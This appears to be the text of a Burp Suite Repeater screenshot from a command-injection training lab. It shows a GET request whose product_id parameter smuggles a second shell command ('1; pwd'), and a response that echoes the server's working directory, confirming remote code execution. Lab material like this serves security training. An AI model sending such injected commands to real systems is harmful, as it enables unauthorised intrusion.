 Apps Places Mon Mar 10 8:06:26 PM
Burp Suite Professional v2025.1.4 - Temporary Project - licensed
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /stock-check/?product_id=1; pwd HTTP/1.1
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 14:36:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 36
7
8 {"stock":43}/var/www/training/public